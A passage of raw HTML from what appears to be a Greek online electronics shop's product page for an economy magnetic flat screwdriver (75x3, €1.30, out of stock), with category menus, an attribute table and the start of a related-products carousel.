href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/14/">
Εργαλεία				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/14/11015/">
Εργαλεία Χειρός				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/14/11015/2102/" class="wd-last-link">
Κατσαβίδια				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/adaptor-pl-259-%ce%b3%ce%b9%ce%b1-rg-8-58/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/adaptor-pl-259-%ce%b3%ce%b9%ce%b1-rg-8-58/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Adaptor PL-259 για RG-8/58" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/10/CCCPRODUCTIMAGES-18625-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/adaptor-pl-259-%ce%b3%ce%b9%ce%b1-rg-8-58/" class="wd-entities-title">
Adaptor PL-259 για RG-8/58					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,80</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%b4%ce%af%ce%bf%ce%b4%ce%bf%cf%82-zener-33v-6w/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%af%ce%bf%ce%b4%ce%bf%cf%82-zener-33v-6w/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Δίοδος Zener 33V/6W" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-32680-150x150.jpg" srcset="" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%af%ce%bf%ce%b4%ce%bf%cf%82-zener-33v-6w/" class="wd-entities-title">
Δίοδος Zener 33V/6W					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,38</bdi></span>					</span></div></div></div></div></div></div><div id="product-23123" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-23123 status-publish first outofstock product_cat-1015 product_cat-1325 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707-150x118.jpg" data-thumb-alt="Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg"><img loading="lazy" width="255" height="200" src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg" class="wp-post-image wp-post-image" alt="Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3" title="ER051028-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg" data-large_image="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg" data-large_image_width="255" data-large_image_height="200" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg 255w, https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707-150x118.jpg 150w" sizes="(max-width: 255px) 100vw, 255px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3</p></div><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="23123" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="23123" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
ER051028			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/14/11015/2102/" rel="tag">Κατσαβίδια</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="additional_information_tab active" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn wd-active" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_typos_8"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Τύπος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/typos_8/%cf%80%ce%bb%ce%b1%ce%ba%ce%ad/" rel="tag">Πλακέ</a></p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/3%cf%8775/" rel="tag">3χ75</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-141" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-13606 status-publish last instock product_cat-1318 product_cat-1015 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="13606"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%cf%80%ce%bf%ce%b3%cf%85%ce%bc%ce%bd%cf%89%cf%84%ce%ae%cf%82-%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%cf%89%ce%bd-%cf%80%ce%b1%cf%80%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Οικονομικός">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Φθηνός" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-2506-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-2506-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-2506-300x300.jpg 300w" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Οικονομικός" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21017-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21017-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21017-600x600.jpg.webp 600w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9-%CF%80%CE%BB%CE%B1%CE%BA%CE%AD-%CE%BF%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C-%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA/?add-to-cart=13606" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13606" data-product_sku="ER801010" aria-label="Προσθήκη στο καλάθι: &ldquo;Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Οικονομικός&rdquo;" rel="nofollow" data-success_message="&ldquo;Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Οικονομικός&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13606" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%cf%80%ce%bf%ce%b3%cf%85%ce%bc%ce%bd%cf%89%cf%84%ce%ae%cf%82-%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%cf%89%ce%bd-%cf%80%ce%b1%cf%80%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="13606"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="13606" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="13606" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%cf%80%ce%bf%ce%b3%cf%85%ce%bc%ce%bd%cf%89%cf%84%ce%ae%cf%82-%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%cf%89%ce%bd-%cf%80%ce%b1%cf%80%ce%b1/">Απογυμνωτής Αυτόματος Καλωδίων Παπαγαλός Οικονομικός</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/14/11015/" rel="tag">Εργαλεία Χειρός</a>, <a href="https://electronicsworld.gr/product-category/14/11015/2109/" rel="tag">Απογυμνωτές Καλωδίων</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12450 status-publish first instock product_cat-1015 product_cat-1324 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12450"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
